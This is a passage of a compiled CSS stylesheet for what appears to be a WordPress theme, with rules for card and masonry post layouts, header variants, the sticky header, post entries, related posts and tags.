      position: absolute;
      left: 100%;
      top: 0;
      height: 100%;
      width: 100%; }
  .marquee-inner {
    padding: 0 0.15em; }

/*--------------------------------------------------------------
# Components
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Card
--------------------------------------------------------------*/
.card {
  display: block; }

/*--------------------------------------------------------------
### Grid layout
--------------------------------------------------------------*/
@media (min-width: 768px) {
  .card-deck {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-right: -0.9375rem;
    margin-left: -0.9375rem;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap; }
    .card-deck .card {
      margin-right: 0.9375rem;
      margin-left: 0.9375rem;
      max-width: calc(100% / 2 - 1.875rem);
      width: calc(100% / 2 - 1.875rem);
      -webkit-box-flex: 0;
      -ms-flex: 0 0 calc(100% / 2 - 1.875rem);
      flex: 0 0 calc(100% / 2 - 1.875rem); } }

@media (min-width: 1200px) {
  .posts-list--grid-3-cols .card {
    max-width: calc(100% / 3 - 1.875rem);
    width: calc(100% / 3 - 1.875rem);
    -webkit-box-flex: 0;
    -ms-flex: 0 0 calc(100% / 3 - 1.875rem);
    flex: 0 0 calc(100% / 3 - 1.875rem); }
  .posts-list--grid-4-cols .card {
    max-width: calc(100% / 4 - 1.875rem);
    width: calc(100% / 4 - 1.875rem);
    -webkit-box-flex: 0;
    -ms-flex: 0 0 calc(100% / 4 - 1.875rem);
    flex: 0 0 calc(100% / 4 - 1.875rem); } }

/*--------------------------------------------------------------
### Masonry layout
--------------------------------------------------------------*/
@media (min-width: 768px) {
  .card-columns {
    -webkit-column-gap: 1.875rem;
    column-gap: 1.875rem;
    -webkit-column-count: 2;
    column-count: 2; }
    .card-columns .card {
      display: inline-block;
      width: 100%; } }

@media (min-width: 1200px) {
  .posts-list--masonry-3-cols {
    -webkit-column-count: 3;
    column-count: 3; }
  .posts-list--masonry-4-cols {
    -webkit-column-count: 4;
    column-count: 4; } }

/*--------------------------------------------------------------
### Vertical Justify layout
--------------------------------------------------------------*/
@media (min-width: 768px) {
  .posts-list--vertical-justify {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-right: -0.9375rem;
    margin-left: -0.9375rem;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap; }
    .posts-list--vertical-justify .card {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 calc(100% / 2 - 1.875rem);
      flex: 0 0 calc(100% / 2 - 1.875rem);
      width: calc(100% / 2 - 1.875rem);
      max-width: calc(100% / 2 - 1.875rem);
      margin-right: 0.9375rem;
      margin-left: 0.9375rem; } }

@media (min-width: 1200px) {
  .posts-list--vertical-justify .card {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 calc(100% / 3 - 1.875rem);
    flex: 0 0 calc(100% / 3 - 1.875rem);
    width: calc(100% / 3 - 1.875rem);
    max-width: calc(100% / 3 - 1.875rem); }
    .posts-list--vertical-justify .card:nth-child(7n + 2), .posts-list--vertical-justify .card:nth-child(7n + 3) {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 calc(100% / 1.5 - 1.875rem);
      flex: 0 0 calc(100% / 1.5 - 1.875rem);
      width: calc(100% / 1.5 - 1.875rem);
      max-width: calc(100% / 1.5 - 1.875rem); } }

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Layout
--------------------------------------------------------------*/
.site {
  -webkit-hyphens: manual;
  -ms-hyphens: manual;
  hyphens: manual;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  min-height: 100vh; }
  body.wordwrap .site {
    word-wrap: break-word;
    -webkit-hyphens: auto;
    -ms-hyphens: auto;
    hyphens: auto; }
  .site.container, .site.container-fluid {
    padding-left: 0;
    padding-right: 0; }
  .site-header, .site-content, .site-footer {
    width: 100%; }
  .site-content {
    -webkit-box-flex: 1;
    -ms-flex: auto;
    flex: auto;
    min-height: 1px; }
  .site-content_wrap {
    margin-top: 50px;
    margin-bottom: 50px; }
    .blog .site-content_wrap,
    .search.search-results .site-content_wrap {
      margin-bottom: 95px; }
    .error404 .site-content_wrap,
    .search.search-no-results .site-content_wrap {
      margin-top: 0;
      margin-bottom: 0; }
    .position-fullwidth.elementor-page:not(.single-team):not(.single-projects) .site-content_wrap {
      margin-top: 0; }
    .position-fullwidth.elementor-page .site-content_wrap {
      margin-bottom: 0; }

/*--------------------------------------------------------------
## Header
--------------------------------------------------------------*/
.site-header {
  position: relative; }

@media (min-width: 768px) {
  .site-header.transparent {
    position: absolute;
    top: auto;
    z-index: 9;
 background: rgba(66,71,76,1);
      
  } }

.header-container {
  padding: 4px 0;
  position: relative; }
  .header-container_wrap {
    position: relative; }
  @media (min-width: 768px) {
    .header-container.transparent {
      position: absolute !important;
      left: 0;
      right: 0;
      z-index: 90; } }
  .header-container.transparent:not(.isStuck) {
    top: auto !important; }

.header-container__flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }
  .header-container__flex > * {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3; }
  .header-container__flex .site-branding {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; }
  @media (max-width: 767px) {
    .header-container__flex > * + * {
    /*  margin-top: 20px;*/ } }
  @media (min-width: 768px) {
    .header-container__flex {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -ms-flex-direction: row;
      flex-direction: row;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap;
      margin-left: -15px;
      margin-right: -15px; }
      .header-container__flex > * {
        margin-left: 15px;
        margin-right: 15px; } }
  @media (min-width: 1200px) {
    .site-header.style-1 .header-container__flex,
    .site-header.style-4 .header-container__flex {
      -ms-flex-wrap: nowrap;
      flex-wrap: nowrap; } }

.header-nav-wrapper {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-flex: 1;
  -ms-flex: 1 1 100%;
  flex: 1 1 100%;
  max-width: 100%;
  width: 100%; }
  @media (min-width: 768px) {
    .header-nav-wrapper {
      width: auto;
      position: static; } }
  .site-header.search-active .header-nav-wrapper {
    position: relative; }
  .jet-mobile-menu-active .header-nav-wrapper {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; }
    .jet-mobile-menu-active .header-nav-wrapper .main-navigation {
      width: auto; }
  .header-nav-wrapper .header-components:not(:empty) {
    margin-left: 30px; }
    .jet-mobile-menu-active .header-nav-wrapper .header-components:not(:empty) {
      margin-left: 0; }

.header-components {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }
  .header-components > * + * {
    margin-left: 25px;
    position: relative; }
    .header-components > * + *:before {
      content: '';
      position: absolute;
      display: block;
      height: 16px;
      width: 1px;
      top: 50%;
      left: -12.5px;
      -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      transform: translateY(-50%); }
      .invert .header-components > * + *:before {
        background-color: currentColor; }

.site-branding,
.header-components {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto; }

@media (min-width: 768px) {
  .site-branding {
    margin-top: 10px;
    margin-bottom: 10px; } }

@media (min-width: 768px) {
  .site-header .main-navigation {
    visibility: visible;
    opacity: 1;
    -webkit-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out; } }

.site-header .header-components {
  visibility: visible;
  opacity: 1;
  -webkit-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out; }

@media (min-width: 768px) {
  .site-header.search-active .main-navigation {
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(20px);
    -ms-transform: translateY(20px);
    transform: translateY(20px); } }

.site-header.search-active .header-components {
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(20px);
  -ms-transform: translateY(20px);
  transform: translateY(20px); }

.site-header.style-1 .header-btn-wrapper {
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2; }
  @media (min-width: 1200px) {
    .site-header.style-1 .header-btn-wrapper {
      -webkit-box-ordinal-group: 6;
      -ms-flex-order: 5;
      order: 5; } }

@media (min-width: 768px) {
  .site-header.style-1 .header-nav-wrapper {
    margin-top: 10px; } }

@media (min-width: 1200px) {
  .site-header.style-1 .header-nav-wrapper {
    margin-top: 0; } }

@media (min-width: 1200px) {
  .site-header.style-1 .main-navigation .menu {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end; }
  .site-header.style-1 .main-navigation .jet-menu {
    -webkit-box-pack: end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important; } }

.site-header.style-2 .site-branding {
  text-align: center; }

.site-header.style-2 .header-btn-wrapper {
  margin-top: 20px;
  text-align: center; }
  @media (min-width: 768px) {
    .site-header.style-2 .header-btn-wrapper {
      margin-top: 0;
      text-align: right; } }

.site-header.style-2 .header-nav-wrapper {
  margin-top: 20px; }
  @media (min-width: 768px) {
    .site-header.style-2 .header-nav-wrapper {
      margin-top: 10px; }
      .site-header.style-2 .header-nav-wrapper.header-components-visible .main-navigation {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 calc(100% - 220px);
        flex: 0 0 calc(100% - 220px);
        max-width: calc(100% - 220px);
        margin-left: 110px; }
      .site-header.style-2 .header-nav-wrapper.header-components-visible .header-components {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 80px;
        flex: 0 0 80px;
        max-width: 80px;
        -webkit-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end; } }

@media (min-width: 768px) {
  .site-header.style-2 .main-navigation .menu {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; }
  .site-header.style-2 .main-navigation .jet-menu {
    -webkit-box-pack: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important; } }

.site-header.style-3 .header-btn-wrapper {
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2; }

@media (min-width: 768px) {
  .site-header.style-3 .header-nav-wrapper {
    margin-top: 10px; } }

@media (min-width: 1200px) {
  .site-header.style-3 .main-navigation .jet-menu {
    -webkit-box-pack: start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important; } }

.site-header.style-4 .header-btn-wrapper {
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2; }
  @media (min-width: 1200px) {
    .site-header.style-4 .header-btn-wrapper {
      -webkit-box-ordinal-group: 6;
      -ms-flex-order: 5;
      order: 5; } }

@media (min-width: 768px) {
  .site-header.style-4 .header-nav-wrapper {
    margin-top: 10px; } }

@media (min-width: 1200px) {
  .site-header.style-4 .header-nav-wrapper {
    margin-top: 0; } }

@media (min-width: 1200px) {
  .site-header.style-4 .main-navigation .menu {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; }
  .site-header.style-4 .main-navigation .jet-menu {
    -webkit-box-pack: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important; } }

.top-panel__inner {
  padding-top: 20px;
  padding-bottom: 20px; }
  @media (min-width: 768px) {
    .top-panel__inner {
      padding-top: 10px;
      padding-bottom: 10px; } }
  .site-header--separate .top-panel__inner {
    border-bottom: 1px solid; }
  .site-header--separate .invert .top-panel__inner {
    border-color: rgba(255, 255, 255, 0.1); }

.top-panel__container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-flow: column nowrap;
  flex-flow: column nowrap;
  margin-left: -15px;
  margin-right: -15px; }
  .top-panel__container > * {
    padding-left: 15px;
    padding-right: 15px; }
  @media (min-width: 768px) {
    .top-panel__container {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
      flex-flow: row wrap;
      -webkit-box-pack: justify;
      -ms-flex-pack: justify;
      justify-content: space-between; } }
  .top-panel__container > * + * {
    margin-top: 10px; }
    @media (min-width: 768px) {
      .top-panel__container > * + * {
        margin-top: 0; } }

.top-panel__wrap-items:only-child {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1; }

.top-panel__menus {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-flow: column nowrap;
  flex-flow: column nowrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin-left: -15px;
  margin-right: -15px; }
  .top-panel__menus > * {
    padding-left: 15px;
    padding-right: 15px; }
  @media (min-width: 768px) {
    .top-panel__menus {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
      flex-flow: row wrap; } }
  .top-panel__menus > * + * {
    margin-top: 10px; }
    @media (min-width: 768px) {
      .top-panel__menus > * + * {
        margin-top: 0; } }

.top-panel__message {
  font-size: 12px;
  padding-top: 5px;
  padding-bottom: 5px;
  text-align: center; }
  @media (min-width: 768px) {
    .top-panel__message {
      text-align: left; } }
  @media (min-width: 768px) {
    .top-panel__message + .contact-block {
      -webkit-box-ordinal-group: 6;
      -ms-flex-order: 5;
      order: 5;
      width: 100%; } }

.site-logo {
  margin: 0; }
  .site-logo__link {
    text-decoration: none; }
  .site-logo--image,
  .site-logo--image .site-logo__link {
    line-height: 1; }

h1.site-logo--image {
  font-size: 14px; }

.site-description {
  font-size: 12px; }

@media (min-width: 768px) {
  .isStuck {
    position: fixed !important;
    z-index: 1000;
    margin: 0 auto !important;
    width: 100%;
    left: 0;
    right: 0;
    -webkit-box-shadow: 0 2px 12px rgba(136, 136, 136, 0.26);
    box-shadow: 0 2px 12px rgba(136, 136, 136, 0.26); } }

@media (min-width: 768px) {
  .site-header .isStuck.header-container.stuckMenu {
    position: fixed !important;
    padding: 10px 0; }
    .site-header .isStuck.header-container.stuckMenu .site-branding {
      margin-top: 5px;
      margin-bottom: 5px; }
    .site-header .isStuck.header-container.stuckMenu .site-link__img {
      /*max-height: 45px;*/ }
    .site-header .isStuck.header-container.stuckMenu .header-btn {
      padding: 10px 25px; } }

@media (min-width: 768px) {
  .site-header.style-2 .isStuck.header-container.stuckMenu {
    padding: 5px 0; }
    .site-header.style-2 .isStuck.header-container.stuckMenu .site-branding {
      margin-top: 0;
      margin-bottom: 0; }
    .site-header.style-2 .isStuck.header-container.stuckMenu .site-link__img {
      max-height: 25px; }
    .site-header.style-2 .isStuck.header-container.stuckMenu .header-nav-wrapper {
      margin-top: 5px; } }

@media (min-width: 768px) {
  .site-header.style-3 .isStuck.header-container.stuckMenu .header-nav-wrapper {
    margin-top: 5px; } }

@media (min-width: 1200px) {
  .site-header.style-3 .isStuck.header-container.stuckMenu .header-container__flex {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap; }
  .site-header.style-3 .isStuck.header-container.stuckMenu .header-nav-wrapper {
    margin-top: 0; }
  .site-header.style-3 .isStuck.header-container.stuckMenu .header-btn-wrapper {
    -webkit-box-ordinal-group: 6;
    -ms-flex-order: 5;
    order: 5; } }

.pseudoStickyBlock {
  width: 100%;
  margin: 0 !important; }
  @media (max-width: 767px) {
    .pseudoStickyBlock {
      display: none !important; } }
  .site-header.transparent .pseudoStickyBlock {
    position: absolute !important; }

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
/*--------------------------------------------------------------
### Hentry (WordPress native CSS-class for post/page article)
--------------------------------------------------------------*/
.hentry,
.posts-list__item {
  position: relative; }
  .posts-list .hentry, .posts-list
  .posts-list__item {
    margin-bottom: 50px; }
  .posts-list--default .hentry, .posts-list--default
  .posts-list__item {
    margin-bottom: 40px; }
  .posts-list--default-small-image .hentry:before, .posts-list--default-small-image
  .posts-list__item:before {
    content: "";
    display: table;
    table-layout: fixed; }
  .posts-list--default-small-image .hentry:after, .posts-list--default-small-image
  .posts-list__item:after {
    content: "";
    display: table;
    table-layout: fixed;
    clear: both; }

/*--------------------------------------------------------------
### Posts-list
--------------------------------------------------------------*/
.posts-list--default .format-standard.no-thumb .posts-list__item-content,
.posts-list--default .format-status.no-thumb .posts-list__item-content,
.posts-list--default .format-aside.no-thumb .posts-list__item-content,
.posts-list--default .format-image .post-featured-content:empty + .posts-list__item-content,
.posts-list--default .format-video .post-featured-content:empty + .posts-list__item-content,
.posts-list--default .format-audio .posts-list__item-content,
.posts-list--default .format-quote .posts-list__item-content,
.posts-list--default .format-link .posts-list__item-content {
  padding: 20px; }
  @media (min-width: 1200px) {
    .posts-list--default .format-standard.no-thumb .posts-list__item-content,
    .posts-list--default .format-status.no-thumb .posts-list__item-content,
    .posts-list--default .format-aside.no-thumb .posts-list__item-content,
    .posts-list--default .format-image .post-featured-content:empty + .posts-list__item-content,
    .posts-list--default .format-video .post-featured-content:empty + .posts-list__item-content,
    .posts-list--default .format-audio .posts-list__item-content,
    .posts-list--default .format-quote .posts-list__item-content,
    .posts-list--default .format-link .posts-list__item-content {
      padding: 40px; } }

.posts-list--grid .posts-list__item,
.posts-list--grid .posts-list__item-content, .posts-list--vertical-justify .posts-list__item,
.posts-list--vertical-justify .posts-list__item-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  width: 100%; }

.posts-list--grid .post-thumbnail__img,
.posts-list--grid .post-gallery__image,
.posts-list--grid a[data-popup="magnificPopup"]:before,
.posts-list--grid .format-video .mejs-container,
.posts-list--grid .format-video .mejs-poster,
.posts-list--grid .format-video iframe,
.posts-list--grid iframe, .posts-list--masonry .post-thumbnail__img,
.posts-list--masonry .post-gallery__image,
.posts-list--masonry a[data-popup="magnificPopup"]:before,
.posts-list--masonry .format-video .mejs-container,
.posts-list--masonry .format-video .mejs-poster,
.posts-list--masonry .format-video iframe,
.posts-list--masonry iframe, .posts-list--vertical-justify .post-thumbnail__img,
.posts-list--vertical-justify .post-gallery__image,
.posts-list--vertical-justify a[data-popup="magnificPopup"]:before,
.posts-list--vertical-justify .format-video .mejs-container,
.posts-list--vertical-justify .format-video .mejs-poster,
.posts-list--vertical-justify .format-video iframe,
.posts-list--vertical-justify iframe {
  border-top-left-radius: 5px;
  border-top-right-radius: 5px; }

.posts-list--grid .posts-list__item-content, .posts-list--masonry .posts-list__item-content, .posts-list--vertical-justify .posts-list__item-content {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  padding: 30px 20px;
  border-radius: 5px; }
  @media (min-width: 768px) {
    .posts-list--grid .posts-list__item-content, .posts-list--masonry .posts-list__item-content, .posts-list--vertical-justify .posts-list__item-content {
      padding: 35px 40px; } }

.posts-list--grid .format-standard.has-thumb .posts-list__item-content,
.posts-list--grid .format-status.has-thumb .posts-list__item-content,
.posts-list--grid .format-aside.has-thumb .posts-list__item-content,
.posts-list--grid .format-video .post-featured-content:not(:empty) + .posts-list__item-content,
.posts-list--grid .format-image .post-featured-content:not(:empty) + .posts-list__item-content,
.posts-list--grid .format-gallery .post-featured-content:not(:empty) + .posts-list__item-content, .posts-list--masonry .format-standard.has-thumb .posts-list__item-content,
.posts-list--masonry .format-status.has-thumb .posts-list__item-content,
.posts-list--masonry .format-aside.has-thumb .posts-list__item-content,
.posts-list--masonry .format-video .post-featured-content:not(:empty) + .posts-list__item-content,
.posts-list--masonry .format-image .post-featured-content:not(:empty) + .posts-list__item-content,
.posts-list--masonry .format-gallery .post-featured-content:not(:empty) + .posts-list__item-content, .posts-list--vertical-justify .format-standard.has-thumb .posts-list__item-content,
.posts-list--vertical-justify .format-status.has-thumb .posts-list__item-content,
.posts-list--vertical-justify .format-aside.has-thumb .posts-list__item-content,
.posts-list--vertical-justify .format-video .post-featured-content:not(:empty) + .posts-list__item-content,
.posts-list--vertical-justify .format-image .post-featured-content:not(:empty) + .posts-list__item-content,
.posts-list--vertical-justify .format-gallery .post-featured-content:not(:empty) + .posts-list__item-content {
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

@media (min-width: 1200px) {
  .position-one-right-sidebar .posts-list--grid-4-cols .posts-list__item-content,
  .position-one-left-sidebar .posts-list--grid-4-cols .posts-list__item-content, .position-one-right-sidebar .posts-list--masonry-4-cols .posts-list__item-content,
  .position-one-left-sidebar .posts-list--masonry-4-cols .posts-list__item-content {
    padding: 30px 20px; } }

.posts-list--search .posts-list__item + .posts-list__item {
  padding-top: 50px;
  border-top-width: 1px;
  border-top-style: solid; }

.posts-list--search .posts-list__item > .entry-footer {
  margin-top: 30px; }

@media (min-width: 768px) {
  .posts-list--search .posts-list__item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between; }
    .posts-list--search .posts-list__item > .entry-footer {
      -ms-flex-negative: 0;
      flex-shrink: 0;
      margin-top: 0;
      margin-left: 40px; } }

/*--------------------------------------------------------------
### Entry (header, content, meta, footer)
--------------------------------------------------------------*/
.entry-title {
  margin: 0; }
  .posts-list  .entry-title {
    font-size: 24px; }
  .site-main > .page.hentry > .entry-header > .entry-title {
    margin-bottom: 10px; }

.entry-meta > *:not(:last-child) {
  margin-right: 5px; }

.entry-meta .post__comments {
  display: inline-block; }
  .entry-meta .post__comments:not(:last-child):after {
    margin-left: 1px;
    content: ','; }

.entry-header > *:not(:empty) + * {
  margin-top: 5px; }

.posts-list .entry-summary > *:first-child, .posts-list .entry-content > *:first-child {
  margin-top: 10px; }

.posts-list--default-small-image .entry-summary:after, .posts-list--default-small-image .entry-content:after {
  clear: none; }

.posts-list:not(.posts-list--default) .entry-summary, .posts-list:not(.posts-list--default) .entry-content {
  font-size: 16px;
  line-height: 1.5; }

.single-post .site-main .hentry .entry-summary, .single-post .site-main .hentry .entry-content {
  margin-top: 10px; }

.posts-list--default-small-image .entry-footer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column; }

.posts-list--grid .entry-footer,
.posts-list--vertical-justify .entry-footer,
.related-post .entry-footer {
  margin-top: auto; }

.entry-footer-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin-left: -10px;
  margin-right: -10px; }
  .entry-footer-container > * {
    padding-left: 10px;
    padding-right: 10px; }
  .entry-footer-container > * {
    margin-top: 15px; }
  .entry-footer-container .post__tags + .share-btns__list + .post__button-wrap {
    width: 100%; }
  .entry-footer-container .post__tags + .share-btns__list + .post__button-wrap,
  .entry-footer-container .post__button-wrap:only-child {
    margin-top: 10px; }

.single-post .entry-footer > * {
  margin-top: 15px; }

/*--------------------------------------------------------------
### Post attributes (thumbnail, meta)
--------------------------------------------------------------*/
.post-thumbnail__img {
  display: inline-block;
  vertical-align: top; }
  .single-post .post .post-thumbnail__img {
    margin-bottom: 35px; }
  .single-post .post .post-thumbnail__img,
  .post-thumbnail--fullwidth .post-thumbnail__img {
    width: 100%;
    max-height: 90vh;
    -o-object-fit: cover;
    object-fit: cover; }
    .ie .single-post .post .post-thumbnail__img, .ie
    .post-thumbnail--fullwidth .post-thumbnail__img {
      font-family: 'object-fit: cover'; }
  .post-thumbnail--small .post-thumbnail__img {
    width: 100%; }
    @media (min-width: 768px) {
      .post-thumbnail--small .post-thumbnail__img {
        width: auto; } }

.post-thumbnail--small {
  display: block;
  margin-bottom: 35px; }
  @media (min-width: 768px) {
    .post-thumbnail--small {
      float: left;
      margin-right: 30px;
      margin-bottom: 15px;
      width: auto;
      max-width: 50%; } }

.post-thumbnail--fullwidth {
  display: block; }
  .posts-list--default .post-thumbnail--fullwidth {
    margin-bottom: 35px; }

.post__cats i, .post__terms i, .post__date i, .post__comments i, .post__tags i, .posted-by i {
  margin-right: 4px; }

.posted-by--avatar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

.posted-by .posted-by__avatar img {
  border-radius: 50%; }
  .posted-by .posted-by__avatar img,
  .elementor .posted-by .posted-by__avatar img {
    margin-right: 15px; }

.posted-by__content {
  margin: 5px 0; }

.entry-footer .posted-by {
  margin-top: 20px; }

/*--------------------------------------------------------------
### Related posts
--------------------------------------------------------------*/
.related-posts {
  margin-top: 50px; }
  .related-posts [class*="col-"] {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
  .related-posts__title {
    margin-bottom: 35px; }
  .related-posts .related-post,
  .related-posts .related-post__content {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column; }
  .related-posts .related-post {
    margin-bottom: 1.875rem;
    border-radius: 5px;
    overflow: hidden; }
  .related-posts .related-post__content {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    padding: 30px 20px; }
    @media (min-width: 768px) {
      .related-posts .related-post__content {
        padding: 35px 40px; } }
  @media (min-width: 1200px) {
    .position-one-right-sidebar .related-posts .col-xl-3 .related-post__content,
    .position-one-left-sidebar .related-posts .col-xl-3 .related-post__content {
      padding: 30px 20px; } }
  .related-posts .post-thumbnail--fullwidth {
    margin-bottom: 0; }
  .related-posts .entry-title {
    margin-bottom: 0; }
  .related-posts .entry-meta:not(:empty) {
    margin-top: 5px; }

/*--------------------------------------------------------------
### Tags style
--------------------------------------------------------------*/
.post__tags a, .tagcloud a {
  display: inline-block;
  font-size: 14px;
  margin: 0 1px 5px 0;
  padding: 4px 8px;
  vertical-align: top;
  text-decoration: none;
  border-width: 2px;
  border-style: solid; }

.posts-list--grid .post__tags a, .posts-list--masonry .post__tags a, .posts-list--vertical-justify .post__tags a, .related-posts .post__tags a, .cherry-trend-post__meta-tags a, .jet-posts .post-badge a {
  border: none;
  border-radius: 5px;
  text-transform: uppercase;
  font-size: 12px;
  line-height: 1.5;
  padding: 4px 10px;
  margin: 0 0 5px 0; }

.posts-list--grid .format-standard.has-thumb .post__tags,
.posts-list--grid .format-status.has-thumb .post__tags,
.posts-list--grid .format-aside.has-thumb .post__tags,
.posts-list--grid .format-video .post-featured-content:not(:empty) + .posts-list__item-content .post__tags,
.posts-list--grid .format-image .post-featured-content:not(:empty) + .posts-list__item-content .post__tags,
.posts-list--grid .format-gallery .post-featured-content:not(:empty) + .posts-list__item-content .post__tags, .posts-list--masonry .format-standard.has-thumb .post__tags,
.posts-list--masonry .format-status.has-thumb .post__tags,
.posts-list--masonry .format-aside.has-thumb .post__tags,
.posts-list--masonry .format-video .post-featured-content:not(:empty) + .posts-list__item-content .post__tags,
.posts-list--masonry .format-image .post-featured-content:not(:empty) + .posts-list__item-content .post__tags,
.posts-list--masonry .format-gallery .post-featured-content:not(:empty) + .posts-list__item-content .post__tags, .posts-list--vertical-justify .format-standard.has-thumb .post__tags,
.posts-list--vertical-justify .format-status.has-thumb .post__tags,
.posts-list--vertical-justify .format-aside.has-thumb .post__tags,
.posts-list--vertical-justify .format-video .post-featured-content:not(:empty) + .posts-list__item-content .post__tags,
.posts-list--vertical-justify .format-image .post-featured-content:not(:empty) + .posts-list__item-content .post__tags,
.posts-list--vertical-justify .format-gallery .post-featured-content:not(:empty) + .posts-list__item-content .post__tags, .related-posts .related-post.has-thumb .post__tags, .cherry-trend-post__meta-tags, .jet-posts .has-thumb .post-badge,
.jet-posts .thumb-box-bg .post-badge {
  position: absolute;
  text-align: right;
  top: 0;
  right: 0;
  margin: 20px;
  z-index: 1; }

/*--------------------------------------------------------------
### Archive page
--------------------------------------------------------------*/
.archive .taxonomy-description {
  margin-bottom: 20px; }

/*--------------------------------------------------------------
### Sticky Post
--------------------------------------------------------------*/
.sticky {
  display: block; }
  .sticky .entry-title a, .sticky__label {
    vertical-align: middle; }
  .sticky__label {
    display: inline-block;
    text-align: center;
    font-size: 16px;
    line-height: 30px;
    height: 30px;
    border-radius: 30px;
    margin-right: 10px;
    -webkit-transition: .3s ease-out;
    -o-transition: .3s ease-out;
    transition: .3s ease-out; }
    .sticky__label i {
      font-size: 20px;
      line-height: 30px; }
    .sticky__label.type-icon {
      width: 30px; }
    .sticky__label.type-label, .sticky__label.type-both {
      padding-left: 15px;
      padding-right: 15px; }
    .sticky__label.type-both i {
      float: left;
      margin-right: 5px; }

/*--------------------------------------------------------------
## Post Formats
--------------------------------------------------------------*/
.post-gallery:not(:first-child) {
  margin-top: 35px; }

.post-gallery:not(:last-child) {
  margin-bottom: 35px; }

.posts-list .post-gallery {
  margin-bottom: 0; }

.posts-list--default .post-gallery {
  margin-bottom: 35px; }

